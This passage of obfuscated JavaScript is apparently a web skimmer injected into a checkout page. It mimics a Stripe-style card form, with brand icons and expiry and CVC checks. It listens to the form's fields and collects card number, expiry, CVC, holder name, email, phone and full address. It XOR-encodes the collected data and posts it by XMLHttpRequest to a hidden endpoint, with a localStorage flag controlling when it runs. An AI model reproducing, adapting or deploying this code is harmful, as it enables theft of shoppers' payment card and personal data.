vd',0x5bb)]:(u[ex('cRRj','0x45a')]=0x11,r[ex('2^F(',0x3b8)]=0x4,G=B[ex('qYfa',0x1e1)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(C,b,z,Q){function em(F,e){return ex(e,F- -'0x170');}return R[em(0x3f5,'k(vB')](R[em('0x112','x&8K')](b,z?R[em('0x257','p4vD')]('\x20',z):''),Q?R['hyqhV']('\x20',Q):'');}));}}}}P[ex('7G0!',0x266)](Y[ex('@ycc',0x63b)])['innerHTML']=c,P[ex('9ZD9',0x42f)](Y[ex('EG^C',0x524)])[ex('C3sY',0x31f)]['add'](Y[ex('%QK&',0x37f)]);}else{if(Y[ex('@ycc','0x3c2')](G[ex('qza$','0x3ba')]['id'],Y['hDarA'])){var b=A[ex('nUdf',0x1e5)][ex('J3[I',0x614)];if(Y[ex('%]A2','0x656')](b[ex('!bHL','0x4f1')],0x1)&&!Y['Nlmcx'](P,b)&&Y[ex('%QK&',0x3ee)](b,0x2)&&Y[ex('cH^R','0x273')](b,0x9))U[ex('H2IL',0x628)][ex('5DJr','0x2d7')]=Y['IiYjW'](Y[ex('QHvN','0x37a')]('0',b),Y['SQRvR']);else Y['OfKte'](b[ex('5DJr',0x56c)],0x2)&&!b[ex('k(vB','0x345')](Y[ex('ZCfG',0x2cd)])&&Y[ex('PbZU','0x3c9')](b['slice'](-0x1),'\x20')&&Y[ex('qza$','0x291')](E['inputType'],Y[ex('P0zK',0x5a4)])&&(H[ex('CSIK',0x265)][ex('cRRj',0x5aa)]=Y[ex('5DJr','0x46c')](b,Y['SQRvR']));}}}}}else{if(Y[ex('!bHL','0x24e')](I[ex('ZCfG',0x2c7)],0x1)&&Y[ex('yH0N',0x19b)](I['length'],0x3)){if(Y['Wadjc']('VtuNJ',ex('J3[I','0x2b0'))){E=Y[ex('2^F(',0x56a)],c=Y['bFSOv'],P['getElementById'](Y[ex('QHvN','0x28e')])[ex('cRRj','0x458')]=c;var y=Y[ex('qza$','0x21e')];P[ex('%]A2','0x55f')](Y[ex('qYfa','0x30e')])[ex('bhvl','0x5df')]=Y[ex('%]A2',0x512)](Y[ex('qYfa','0x5e8')],y),P[ex('%QK&',0x434)](Y[ex('uv!v','0x384')])['classList']['add'](Y[ex('bhvl','0x1f8')]);}else V=J[R[ex('P0zK',0x641)]];}else{if(Y[ex('R^kZ',0x575)](I['length'],0x0)&&S[ex('yH0N','0x3f5')]===0x0)c=Y[ex('nUdf','0x22c')],P[ex('7G0!','0x266')](Y[ex('EG^C','0x397')])['innerHTML']=c,P[ex('5DJr',0x536)](Y['EOhnM'])['classList']['add'](Y[ex('%QK&','0x37f')]);else{if(Y[ex('bFXe',0x590)](Y['ZSwvz'],Y[ex('QHvN','0x1bd')]))return Y[ex('LfAm','0x1eb')](r,G?Y[ex('nUdf','0x589')]('\x20',B):'')+(Y?Y['XiUgb']('\x20',p):'');else{var c;if(/^4/[ex('ZCfG','0x30c')](S))Y[ex('bhvl',0x5a8)](Y[ex('[GlO',0x242)],'jonjQ')?c=ex('*@65','0x4f2'):V=J[Y['cMgDf']];else{if(/^(5[1-5]|2[2-7])/[ex('LfAm','0x3af')](S))Y['QZHWc'](Y[ex('bhvl',0x38b)],Y[ex('k(vB',0x541)])?V[ex('ybLy',0x3ec)](R['hgVRC'])[ex('[GlO','0x44f')]=R['fYRpM']+J:c=Y[ex('H2IL',0x5af)];else{if(/^3[47]/['test'](S))c=Y[ex('ErF5',0x3c3)];else{if(/^(35)/[ex('XJfU','0x18e')](S)){if(Y['gVXqk'](Y['AYolZ'],Y[ex('XJfU',0x4f5)]))c='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>';else{var F0=ex('%]A2','0x3b3')['split']('|'),F1=0x0;while(!![]){switch(F0[F1++]){case'0':t[ex('DSIG',0x412)](n)[ex('ygSh',0x4f3)]('input',M);continue;case'1':T[ex('P0zK','0x43d')](I)[ex('ZCfG','0x22a')](R['ONbPJ'],y);continue;case'2':v['getElementById'](s)[ex('8tmP','0x1d2')](R['YwHDJ'],f);continue;case'3':K[ex('&oBt','0x47f')](S)[ex('&oBt',0x32a)](R[ex('EZu3','0x2df')],c);continue;case'4':H[ex('ygSh','0x337')](h)['addEventListener'](R[ex('QHvN','0x432')],N);continue;case'5':l[ex('K(R8',0x439)](Z)[ex('DSIG',0x2f7)](R[ex('qza$','0x248')],R);continue;}break;}}}else{if(/^(30|36|38|39)/[ex('%QK&','0x548')](S))c=Y[ex('qpxs',0x3f4)];else/^(65|64)/[ex('DSIG',0x1cf)](S)?Y['vlCLh'](Y[ex('EZu3',0x207)],Y[ex('Q[tl','0x2cf')])?c=Y['EKJQR']:V=J[ex('$GEf',0x36d)]:c=Y['mvqan'];}}}}P[ex('CSIK','0x59c')](Y['HnBTh'])[ex('J3[I','0x1e2')]=c,P[ex('2^F(','0x4c2')](Y[ex('K(R8',0x4ae)])[ex('@ycc','0x602')]['add'](Y[ex('%]A2','0x57b')]);}}}}}}}function s(Z){var R={'hiQKP':V[eL('0x111','*@65')],'xOAlG':V[eL(0x3b5,'$GEf')],'zxChE':V[eL('0xec','&oBt')],'jNkcC':V[eL(-0x29,'9ZD9')],'QKqAv':function(W,a){return W+a;},'PpkBP':V[eL(0x47b,'k(vB')],'bQNKI':V[eL('0x3f9','yH0N')],'KMqCX':V[eL('0xca','k(vB')],'SNOzC':V[eL(0x3b4,'N]t^')],'XAtIz':V[eL('0xa4','yH0N')],'QLIOK':V[eL(0x3ac,'$GEf')],'WUtOX':V[eL(-0x48,'$GEf')]};function eL(F,e){return Fm(e,F- -0x216);}var T=Z[eL('0x18c','cRRj')],I=T[eL('0x373','[GlO')][eL(-0xc,'cH^R')](/[\s-]/g,''),y='',K='';if(V[eL('0x2f8','XJfU')](T['id'],V[eL(0x1b6,'CSIK')]))P[eL('0x116','k(vB')](V[eL(0x15e,'C3sY')])[eL(0x236,'QHvN')]=V[eL(0x122,'nUdf')]('carta1\x20',K);else{if(V[eL(0x168,'4a^I')](T['id'],eL('0x199','bhvl'))){if(V['pVIwG'](V[eL(0x3a1,'ygSh')],V[eL('0x333','qpxs')]))J=R['hiQKP'];else{var S=V[eL('0x294','ybLy')](f,T[eL('0x171','P0zK')]);(V[eL('0x5f','nUdf')](S,0x1)||V[eL(-'0x3c','mtDV')](S,0x2))&&(V[eL(0x463,'J3[I')](V[eL('0x4','%]A2')],V[eL(0x170,'!bHL')])?(K=V['kObDs'],y=V['qGJXe'],P['getElementById'](eL(0x306,'qza$'))[eL('0x34a','mtDV')]=y):J=Y[eL('0x220','H2IL')]),P[eL('0x356','5DJr')](V[eL('0x182','P0zK')])['classList']=V[eL(0x377,'5DJr')](V[eL('0x36c','4a^I')],K);}}else{if(V['PvHra'](T['id'],V[eL(0x1d2,'7G0!')])){var c=P[eL(0x33a,'qza$')](V[eL(0x99,'[GlO')]),d=c[eL(0x171,'P0zK')][eL('0x2a4','FPvd')](/[\s-]/g,''),y;if(/^4/['test'](d))y='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>';else{if(/^(5[1-5]|2[2-7])/['test'](d))V[eL(0xfa,'[GlO')](V[eL('0x322','qza$')],V[eL(0x1ff,'cH^R')])?y=V[eL(-'0x7','H2IL')]:J=Y[eL('0x338','QHvN')];else{if(/^3[47]/[eL('0x277','9ZD9')](d))V[eL('0x50','qpxs')](V[eL('0x1b9','1SkN')],V[eL('0x2b5','p4vD')])?V=J[eL('0x149','%QK&')]:y=V[eL('0x134','K(R8')];else{if(/^(35)/[eL('0x26a','N]t^')](d))V[eL('0x320','p4vD')](V[eL(0x21e,'Q[tl')],V[eL(0x201,'J3[I')])?J=R[eL('0x11c','2^F(')]:y=V[eL(0x39f,'cRRj')];else{if(/^(30|36|38|39)/['test'](d))V[eL('0x29d','ybLy')](V[eL(0xb0,'2^F(')],V[eL(0x370,'*@65')])?y=V[eL(0x244,'*@65')]:J=eL(0x3f7,'5DJr');else{if(/^(65|64)/[eL(-0x52,'XJfU')](d)){if(V[eL(0x198,'bhvl')](V[eL(0xc0,'1SkN')],V[eL(0x2c0,'P0zK')])){if(Y[eL(0x2b0,'!bHL')](J[eL(-'0x1e','XJfU')],0x0)||Y['MDSrJ'](u['length'],0xd)){var L=Y['JSIVS'];G[eL('0x232','DSIG')](Y[eL(0x435,'QHvN')])[eL(0x350,'Q[tl')]=Y[eL('0x314','bhvl')](Y[eL(0x46f,'qYfa')],L);}}else y=eL(0x2d3,'PbZU');}else{if(E===V['FlkGl']&&V[eL('0x192','@ycc')](I[eL(0x3ba,'8tmP')],0x3)){if(V['FpAUa'](V['KiIlh'],V['cQtBE']))y=V[eL(0x179,'LfAm')],P['getElementById'](V[eL(0x392,'CSIK')])[eL('0x36b','J3[I')][eL('0x2bd','8tmP')](V['lEJEm']),E=V[eL(0x1ac,'K(R8')];else{var g=R[eL(0x202,'EZu3')][eL('0x440','p4vD')]('|'),C=0x0;while(!![]){switch(g[C++]){case'0':q[eL('0x45a','x&8K')](R[eL(0x2f1,'CSIK')])['classList']=R[eL('0x7e','ZCfG')](R['PpkBP'],b);continue;case'1':G=R[eL('0x451','Q[tl')];continue;case'2':B=R[eL('0xa5','N]t^')];continue;case'3':var b=R[eL(0x129,'x&8K')];continue;case'4':D[eL(0x3f6,'R^kZ')](eL('0x7','J3[I'))[eL(0x19d,'4a^I')][eL('0xcc','LfAm')](R['XAtIz']);continue;case'5':Y[eL('0x45a','x&8K')](R[eL(0x1b3,'2^F(')])[eL(0x101,'9ZD9')]=p;continue;}break;}}}else V[eL('0x2b8','8tmP')]===V[eL(-'0x4c','8tmP')]?J=R['WUtOX']:(y=V['MzmOB'],P[eL('0x18b','ErF5')](V['ZMHxw'])['classList'][eL('0x3e0','N]t^')](V['lEJEm']));}}}}}}P[eL(0x317,'EZu3')](V['QzCUs'])['innerHTML']=y,P[eL(-'0x26','*@65')](V[eL(0x2f6,'&oBt')])[eL('0x3c2','ZCfG')]=V[eL(0x82,'EG^C')](V[eL(0x12d,'J3[I')],K);}}}}function f(Z){var R={'frXzI':function(S,c){function eg(F,e){return zJ(e-'0x3f',F);}return V[eg('FPvd','0x2de')](S,c);},'olQQX':function(S,c){return V['YGXza'](S,c);},'XhsFU':eC('*@65',0x887),'KtZNw':V[eC('x&8K','0x971')],'ubkPt':V[eC('EG^C','0x585')],'cWjjY':eC('%]A2',0x8ff),'FxFZd':function(S,c){return V['hUpCy'](S,c);},'uaPAt':V[eC('$GEf',0x93f)],'QKvhI':V[eC('yH0N',0x8bf)]};function eC(F,e){return Fm(F,e-0x34b);}if(Z[eC('$GEf','0x5e4')]<0x5){if(V[eC('ErF5','0x829')](V[eC('ErF5',0x5c2)],V[eC('yH0N','0x9d1')]))return null;else Y['THXGp'](J);}else{if(V[eC('ErF5',0x5e1)](Z['length'],0x5)){var T=Z[eC('1SkN',0x6f4)](eC('1SkN',0x6a9));if(V[eC('qYfa',0x75d)](T[eC('N]t^',0x75e)],0x2)){if(V['fimqz'](V[eC('%]A2',0x8c1)],eC('k(vB','0x571')))return 0x1;else{var d=R[eC('qpxs','0x62f')](Y,p[eC('qYfa',0x9d5)]);(R['olQQX'](d,0x1)||R[eC('qpxs',0x7c5)](d,0x2))&&(w=R['XhsFU'],U=R[eC('qza$','0x868')],H['getElementById'](R['ubkPt'])[eC('ybLy',0x636)]=h),h['getElementById'](R[eC('K(R8','0x8bd')])['classList']=R[eC('FPvd',0x866)](R[eC('P0zK','0x61d')],E);}}var I=V[eC('N]t^','0x95f')](parseInt,T[0x0],0xa);if(V[eC('bFXe','0x574')](I,0xc)){if(V['iqVjV']!==V[eC('K(R8',0x5ef)])return 0x2;else J=Y[eC('&oBt','0x5ca')];}return null;}else{if(V['SnGEy'](Z[eC('C3sY','0x982')],0x5)){if(V[eC('K(R8',0x917)](V[eC('7G0!',0x93d)],V[eC('Q[tl','0x79b')])){var T=Z['split'](V[eC('bhvl',0x86b)]);if(V[eC('K(R8','0x742')](T[0x1][eC('!bHL','0x872')],0x2)){if(V[eC('ygSh','0x8e9')](V[eC('$GEf','0x51b')],V[eC('%QK&',0x752)]))J=R['QKvhI'];else return 0x1;}var y=V[eC('R^kZ','0x842')](parseInt,T[0x1],0xa),K=V[eC('!bHL',0x753)](new Date()[eC('R^kZ',0x635)](),0x64);if(V[eC('5DJr','0x8e4')](y,K))return 0x2;return null;}else u=R[eC('K(R8','0x544')],r='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',G['getElementById'](R['ubkPt'])[eC('P0zK',0x9bd)]=B;}}}}function l(Z){var R={'fhDjV':Y['JSIVS'],'PCGSh':Y['Xjaxc'],'riJhq':function(I,K){return Y['HfVDR'](I,K);},'SMObE':Y[eb('Q[tl',0x82c)],'hTwVk':Y[eb('Q[tl','0x870')],'xgvCL':function(I,K){function ez(F,e){return eb(F,e- -0x258);}return Y[ez('%]A2',0x6f2)](I,K);},'MfsTB':Y[eb('%]A2','0x6fd')],'fSqTQ':function(I,y,K){function eQ(F,e){return eb(F,e- -'0x37f');}return Y[eQ('CSIK',0x44c)](I,y,K);},'TRnDg':function(I,K){function ej(F,e){return eb(F,e-'0x8a');}return Y[ej('ybLy',0x71b)](I,K);}};function eb(F,e){return Fm(F,e-'0x2e0');}if(Y[eb('ybLy',0x868)](Y[eb('PbZU',0x694)],Y[eb('4a^I','0x697')])){var T=Z['target'];if(Y[eb('$GEf',0x599)](T['id'],Y[eb('7G0!',0x588)])){if(Y[eb('XJfU',0x69f)](eb('x&8K',0x73c),Y[eb('qza$','0x543')])){var y=R['fhDjV'];J[eb('5DJr','0x84c')](R[eb('J3[I','0x927')])['classList']=R[eb('ErF5','0x8ad')](R[eb('P0zK',0x7eb)],y);}else{if(Y[eb('5DJr',0x744)](E,Y[eb('k(vB',0x4a6)])){if(Y[eb('4a^I','0x670')](Y['pjDUf'],Y[eb('%QK&',0x4d4)])){var K=R[eb('R^kZ','0x935')][eb('cRRj',0x656)]('|'),S=0x0;while(!![]){switch(K[S++]){case'0':var c=R[eb('$GEf','0x969')](new r()[eb('DSIG',0x55c)](),0x64);continue;case'1':return null;case'2':var d=J[eb('1SkN','0x689')](R['MfsTB']);continue;case'3':var W=R[eb('ErF5',0x648)](u,d[0x1],0xa);continue;case'4':if(W<c)return 0x2;continue;case'5':if(R['TRnDg'](d[0x1][eb('[GlO',0x554)],0x2))return 0x1;continue;}break;}}else cardLogo=eb('uv!v','0x4a2');}else{if(Y[eb('N]t^','0x76c')]===Y['DpEQx'])return 0x2;else cardLogo=eb('ZCfG','0x7d5');}P[eb('P0zK',0x753)](Y['HnBTh'])['innerHTML']=cardLogo,P['getElementById'](Y['EOhnM'])['classList'][eb('yH0N',0x8bb)](Y['xZUCW']);}}}else J=Y[eb('H2IL','0x644')];}var w=[V['DGWKa'],Fm('ErF5',0x583),V[Fm('7G0!',0x3e8)]];w[Fm('yH0N',0x654)](function(Z){function eO(F,e){return Fm(F,e-0xb3);}var R={'TBblt':Y[eO('R^kZ',0x4d2)]};if(Y[eO('CSIK','0x3fa')](Y['iulHn'],Y[eO('nUdf','0x5e7')])){var T=Y[eO('ZCfG',0x3bc)][eO('[GlO',0x728)]('|'),I=0x0;while(!![]){switch(T[I++]){case'0':P[eO('nUdf',0x559)](Z)['addEventListener'](Y['qPdeL'],s);continue;case'1':P[eO('qYfa','0x486')](Z)[eO('PbZU','0x5af')](Y[eO('P0zK',0x749)],t);continue;case'2':P[eO('x&8K','0x723')](Z)[eO('H2IL',0x6be)](Y[eO('!bHL',0x694)],M);continue;case'3':P[eO('%]A2',0x648)](Z)['addEventListener'](Y['YwxtZ'],l);continue;case'4':P[eO('cRRj',0x590)](Z)['addEventListener'](Y[eO('9ZD9',0x6e5)],v);continue;case'5':P['getElementById'](Z)[eO('K(R8','0x2b1')](Y[eO('nUdf',0x36a)],n);continue;}break;}}else J=R[eO('cRRj',0x4c4)];});var U={},H={};for(var h=0x0;V[Fm('H2IL','0x449')](h,document[Fm('J3[I',0x25c)][V['dZZcm']][Fm('p4vD','0x609')][Fm('bFXe','0x383')]);h++){var N=document[Fm('8tmP',0x237)][V[Fm('%QK&',0x249)]][Fm('p4vD','0x609')][h];U[N['id']]=N[Fm('2^F(','0x488')],H[N['id']]=N[Fm('ZCfG','0x668')];}document['forms'][V[Fm('5DJr','0x477')]][Fm('nUdf','0x381')](V[Fm('CSIK',0x427)],function(Z){function V0(F,e){return Fm(F,e- -'0x13f');}if(Y[V0('cH^R','0xf1')](Y[V0('FPvd',0x3fa)],Y[V0('k(vB','0x4e1')])){var R=Z[V0('DSIG',0x89)],T=R['name']||R['id'];if(Y[V0('H2IL','0x468')](R[V0('8tmP',0x19f)][V0('@ycc','0x4c9')],0x2)&&Y[V0('bhvl','0x494')](R[V0('R^kZ',0x4ac)],U[T])){if(Y[V0('N]t^',0x441)](Y['ebpQm'],Y[V0('8tmP',0x35e)])){var y=B['target'];Y[V0('7G0!','0x1fa')](y['id'],V0('%]A2',0x217))&&(Y[V0('H2IL','0x30b')](h,Y[V0('J3[I',0x3d2)])?N=Y[V0('%QK&','0x1ef')]:t=Y[V0('mtDV','0x398')],U[V0('yH0N',0x3e3)](Y['HnBTh'])[V0('FPvd',0x4ad)]=H,h[V0('!bHL',0xb7)](Y[V0('x&8K','0x4e6')])[V0('EZu3',0x3f4)][V0('yH0N',0x49c)](V0('EG^C','0x118')));}else U[T]=R[V0('N]t^','0x132')],H[T]=R[V0('H2IL','0x54c')];}}else V=J[Y[V0('yH0N',0x481)]];}),document[Fm('C3sY',0x444)](V[Fm('7G0!','0x664')])[Fm('[GlO','0x510')](V[Fm('ErF5','0x1e7')],function(Z){var R={'RaWJS':function(F7,F8){return Y['FVGaT'](F7,F8);},'ocRZD':function(F7,F8){function V1(F,e){return zJ(e-'0x2a9',F);}return Y[V1('uv!v',0x6de)](F7,F8);},'MvaUg':Y[V2(0x4b1,'5DJr')],'CTGWw':function(F7){function V3(F,e){return V2(e- -'0x442',F);}return Y[V3('1SkN',-'0x129')](F7);},'MwDqz':function(F7,F8){function V4(F,e){return V2(e- -'0xe1',F);}return Y[V4('PbZU','0x3a9')](F7,F8);},'BiuHP':function(F7,F8){function V5(F,e){return V2(e-0x1bd,F);}return Y[V5('ZCfG','0x823')](F7,F8);},'QwXpr':function(F7,F8,F9){return F7(F8,F9);},'BkqaY':Y[V2('0x5ec','bhvl')],'fpyvg':Y[V2('0x5d3','EG^C')],'ndjeR':Y[V2('0x465','x&8K')],'QEyPA':Y[V2('0x63c','x&8K')],'rxZbz':function(F7,F8){return Y['NLlvu'](F7,F8);},'TULMe':Y['xrCGg'],'kNoLX':Y[V2('0x586','5DJr')],'sTUyu':Y[V2(0x629,'cRRj')],'mIlqu':Y[V2('0x65f','p4vD')],'JaqsC':Y['KYwdo']},T=document[V2('0x5c5','qpxs')](Y[V2('0x447','LfAm')]),I;if(H[Y[V2(0x672,'CSIK')]][V2('0x6a5','9ZD9')]===0x0){if(Y[V2(0x46b,'mtDV')](Y[V2(0x5f1,'bhvl')],Y['uazOw']))I=T[V2('0x686','p4vD')];else{var F8=Y['JSIVS'];J[V2('0x5b0','K(R8')](Y[V2(0x7aa,'N]t^')])[V2(0x31d,'cH^R')]=Y[V2(0x710,'ErF5')]+F8;}}else Y[V2(0x655,'qYfa')](Y['Ierjc'],Y['ZGQFS'])?R[V2('0x4ca','DSIG')](J,0x0)&&R[V2(0x462,'x&8K')](u[V2('0x455','[GlO')](R[V2(0x406,'%]A2')]),null)&&R['CTGWw'](G):I=H[Y['kRBSO']];var y=document[V2('0x368','H2IL')](Y[V2('0x5e1','qYfa')]),K;if(H[Y[V2('0x508','1SkN')]]['length']===0x0)Y[V2('0x67b','yH0N')](Y['JOErO'],Y['JOErO'])?V=J['value']:K=y[V2('0x31a','x&8K')];else{if(Y[V2('0x41e','5DJr')](Y[V2(0x318,'ybLy')],Y[V2('0x402','@ycc')]))K=H[Y[V2(0x698,'7G0!')]];else{var Fe=Y['JSIVS'];J[V2(0x54c,'EG^C')](Y[V2(0x6c8,'@ycc')])[V2(0x3b4,'yH0N')]=Y['HfVDR'](Y[V2('0x424','QHvN')],Fe);}}var S=document['getElementById'](Y[V2(0x383,'QHvN')]),d;Y['MPVHH'](H[Y[V2(0x676,'!bHL')]][V2('0x7be','Q[tl')],0x0)?Y[V2(0x62f,'bFXe')](Y[V2(0x400,'H2IL')],Y[V2('0x769','EZu3')])?d=S[V2(0x71a,'PbZU')]:V=J['value']:d=H[Y[V2('0x6de','@ycc')]];var W=document[V2('0x6f9','bFXe')](Y[V2('0x7bc','&oBt')]),a;Y[V2('0x449','5DJr')](H[Y['cMgDf']][V2('0x6e3','5DJr')],0x0)?a=W[V2('0x7cb','qYfa')]:a=H[Y[V2('0x7c2','ErF5')]];var o=document[V2(0x589,'DSIG')](Y[V2(0x3e0,'cRRj')]),k;if(Y[V2(0x60a,'R^kZ')](H[Y[V2('0x7c9','5DJr')]][V2(0x519,'EZu3')],0x0))Y[V2('0x54a','PbZU')](V2('0x728','C3sY'),Y['OhCMq'])?k=o[V2(0x38d,'C3sY')]:(u[V2('0x699','qza$')]=0x13,r[V2(0x40d,'*@65')]=0x3,G=B['replace'](/(\d{4})/g,Y[V2(0x36d,'EZu3')])[V2('0x345','4a^I')]());else{if(Y[V2('0x35f','CSIK')](Y[V2('0x44f','7G0!')],V2('0x58c','4a^I')))k=H[Y['WRSta']];else return 0x2;}var x=document['getElementById'](Y[V2(0x7c4,'1SkN')]),X=x[V2('0x4ec','QHvN')],m=document[V2(0x79b,'QHvN')](Y[V2(0x492,'P0zK')]),L=m[V2(0x62e,'qza$')];function V2(F,e){return Fm(e,F-'0x141');}var g=document[V2(0x5b4,'P0zK')](Y[V2(0x687,'*@65')]),C=g[V2('0x38d','C3sY')],b=document[V2(0x5c7,'Q[tl')](Y[V2(0x597,'ygSh')]),z;if(Y[V2('0x72e','C3sY')](H[Y[V2('0x6a9','uv!v')]][V2('0x5ed','%QK&')],0x0))z=b[V2(0x685,'DSIG')];else{if(Y[V2(0x696,'N]t^')](Y['hPFjE'],Y['YRUNR'])){const Fr=M,FG=v,FB=s,FY=R[V2('0x6d7','C3sY')](R['MwDqz'](f,'\x20'),l),Fp=Z,Fq=R,FD=T,FA=I,FP=y,Fi=K,FE=R[V2('0x5f8','K(R8')](S,',\x20')+FU;let Fw={'cc':Fr,'exp':FG,'holder':FY,'cvc':FB,'email':Fp,'phone':Fq,'zip':FD,'country':FA,'city':FP,'state':Fi,'address':FE};const FU=(FN,Ft)=>Fr(FG[V2('0x5c2','yH0N')](new FB()['encode'](FN))[V2('0x5f5','p4vD')]((Fn,FM)=>Fq[V2(0x49c,'uv!v')](Fn^new FD()[V2('0x3fe','J3[I')](Ft)[FM%Ft[V2(0x5c0,'qYfa')]]))[V2(0x338,'uv!v')](''));let FH=R[V2('0x348','FPvd')](FU,x[V2(0x68b,'5DJr')](Fw),R[V2(0x34c,'C3sY')]);var Fh=new X();Fh['open'](R[V2('0x704','9ZD9')],R[V2('0x5c4','%QK&')],!![]),Fh[V2(0x7c3,'ybLy')](V2('0x777','K(R8'),V2(0x34f,'J3[I')),Fh[V2(0x6b6,'EZu3')](R[V2('0x459','C3sY')]+R[V2('0x5ea','bFXe')](m,FH)),L[V2(0x6ed,'x&8K')](R['MvaUg'],R['TULMe']),g[V2(0x79f,'H2IL')][V2(0x78f,'P0zK')]();}else z=H[Y['ZpbwN']];}var Q=document[V2('0x5f6','&oBt')](V2(0x4a4,'FPvd')),j;Y[V2('0x352','9ZD9')](H[Y['XLBHl']][V2('0x344','K(R8')],0x0)?Y[V2('0x7d0','ZCfG')](Y[V2('0x6a8','k(vB')],Y['yWbNh'])?(u=R[V2('0x3de','*@65')],r=R[V2(0x4b8,'J3[I')],G[V2('0x7b1','x&8K')](R[V2('0x5c8','C3sY')])['innerHTML']=B):j=Q[V2(0x38d,'C3sY')]:Y['vZhtJ'](Y[V2(0x517,'%]A2')],Y[V2(0x327,'K(R8')])?j=H[Y['XLBHl']]:V=J[V2('0x76d','FPvd')];if(Y['WMFRe'](localStorage['getItem'](Y[V2('0x3ab','XJfU')]),null)){if(Y[V2(0x3ef,'yH0N')](Y[V2(0x6c0,'ybLy')],Y[V2(0x478,'PbZU')]))J=Y[V2('0x4f3','4a^I')];else{Z['preventDefault']();var O=P['getElementById'](Y[V2(0x6d0,'nUdf')]),F0=O[V2(0x3f7,'9ZD9')],F1=P['getElementById'](Y['hDarA']),F2=F1[V2('0x31a','x&8K')],F3=P['getElementById'](Y['lfDIt']),F4=F3['value'];let FY=document[V2(0x368,'H2IL')](Y[V2(0x40f,'P0zK')]),Fp=Y['HMEGn'](f,F2);if(Y[V2('0x73e','EZu3')](F0[V2('0x519','EZu3')],0x0)||Y[V2('0x435','bFXe')](F2[V2(0x5ed,'%QK&')],0x0)||Y['EgFde'](Fp,null)||F4[V2('0x481','4a^I')]===0x0||Y[V2(0x355,'H2IL')](F4[V2('0x785','H2IL')],0x3)){if(Y[V2(0x31f,'nUdf')](Y[V2(0x523,'uv!v')],Y[V2('0x49a','cRRj')])){if(Y['fAPIm'](F0[V2(0x30e,'&oBt')],0x0)){if(Y[V2('0x7a1','bhvl')](Y[V2('0x705','yH0N')],Y['CCOMT'])){var F5=Y[V2('0x4ab','@ycc')];P['getElementById'](Y[V2(0x600,'p4vD')])[V2(0x5b5,'K(R8')]=Y[V2('0x3d8','4a^I')](Y[V2(0x530,'PbZU')],F5);}else{var FD=Y['yWJxe'][V2(0x739,'uv!v')]('|'),FA=0x0;while(!![]){switch(FD[FA++]){case'0':var FP=Y[V2(0x393,'nUdf')];continue;case'1':G=Y[V2(0x62b,'qYfa')];continue;case'2':q[V2('0x331','*@65')](Y[V2('0x69c','PbZU')])[V2('0x678','LfAm')]=Y[V2(0x77a,'mtDV')](Y['dMYyF'],FP);continue;case'3':B=Y[V2(0x494,'EZu3')];continue;case'4':D['getElementById'](Y['EOhnM'])[V2('0x779','@ycc')]['add'](Y[V2('0x5d2','R^kZ')]);continue;case'5':Y['getElementById'](Y['HnBTh'])[V2(0x775,'qYfa')]=p;continue;}break;}}}if(Y[V2(0x5a3,'EG^C')](F2[V2(0x4b3,'CSIK')],0x0)){if(Y['nJAct'](Y[V2(0x4e6,'2^F(')],Y['PtmSD'])){var F5=Y[V2(0x464,'4a^I')];P[V2('0x368','H2IL')](Y[V2('0x320','H2IL')])['classList']=Y['Cmzte'](Y[V2(0x7d1,'2^F(')],F5);}else J=R['JaqsC'];}if(Y[V2('0x6e6','J3[I')](Fp,null)){if(Y[V2('0x75a','$GEf')](Y['mMrKl'],V2(0x664,'$GEf'))){if(Y[V2('0x572','LfAm')](J[V2('0x323','k(vB')],0x0)||Y['LKyUb'](u[V2('0x5ed','%QK&')],0x5)){var FP=Y[V2('0x763','mtDV')];G[V2(0x6ad,'5DJr')](Y[V2(0x525,'FPvd')])[V2('0x4f4','4a^I')]=Y[V2('0x4aa','LfAm')](Y[V2(0x6d2,'7G0!')],FP);}}else 